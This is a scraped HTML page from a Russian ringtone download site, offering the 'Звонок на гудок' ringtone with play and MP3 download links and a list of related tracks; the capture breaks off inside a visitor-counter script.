

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/3660-zvonok-na-gudok-rington.html
body_size: 8357
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Звонок на гудок рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Звонок на гудок на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/3660-zvonok-na-gudok-rington.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
    <script type="text/javascript" src="https://bropusss.top/code/gbqwkm3eg45ha3ddf42tamzr" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ring/">Рингтоны на звонок</a></div>
<div class="fileinfo">
<h1>Звонок на гудок рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/3657-na-gudok-rington.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '3660'); return false;" ><span class="like">&hearts;<span id="ratig-layer-3660" class="ignore-select"><span class="ratingtypeplus ignore-select" >8</span></span> +5 346</span></a>
<a href="https://topzvonok.com/3643-novinka-na-zvonok-telefona-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2022-11/1667404398_snc.mp3" data-title="Звонок на гудок" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2022-11/1667404398_snc.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ring/">Рингтоны на звонок</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Чудесный Звонок - Мелодия на гудок" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/3567-chudesnyy-zvonok-melodiya-na-gudok-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/3567-chudesnyy-zvonok-melodiya-na-gudok-rington.html" title="Чудесный Звонок - Мелодия на гудок">Чудесный Звонок - Мелодия на гудок</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="На гудок" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/3657-na-gudok-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/3657-na-gudok-rington.html" title="На гудок">На гудок</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Весёлая музыка на гудок" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/3365-veselaya-muzyka-na-gudok.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/3365-veselaya-muzyka-na-gudok.html" title="Весёлая музыка на гудок">Весёлая музыка на гудок</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MARGO &amp; Филипп Киркоров - Бесишь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15232-margo-filipp-kirkorov-besish-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15232-margo-filipp-kirkorov-besish-rington.html" title="MARGO &amp; Филипп Киркоров - Бесишь">MARGO &amp; Филипп Киркоров - Бесишь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Светлый Свет - Вдалеке" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html" title="Светлый Свет - Вдалеке">Светлый Свет - Вдалеке</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Стас Пьеха - Мама" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15041-stas-peha-mama-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15041-stas-peha-mama-rington.html" title="Стас Пьеха - Мама">Стас Пьеха - Мама</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MVGMA - Ты мне не нужен" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html" title="MVGMA - Ты мне не нужен">MVGMA - Ты мне не нужен</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Шафрана - Glow" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15128-shafrana-glow-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15128-shafrana-glow-rington.html" title="Шафрана - Glow">Шафрана - Glow</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Tei-Ya - Не отступай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html" title="Tei-Ya - Не отступай">Tei-Ya - Не отступай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html" title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me">DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html" title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём">Alexander Pierce &amp; Андрей Бурдуковский - Под дождём</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="KILLTEQ &amp; D.HASH - Italodisco" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html" title="KILLTEQ &amp; D.HASH - Italodisco">KILLTEQ &amp; D.HASH - Italodisco</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Magda - 2 Versager" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15047-magda-2-versager-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15047-magda-2-versager-rington.html" title="Magda - 2 Versager">Magda - 2 Versager</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
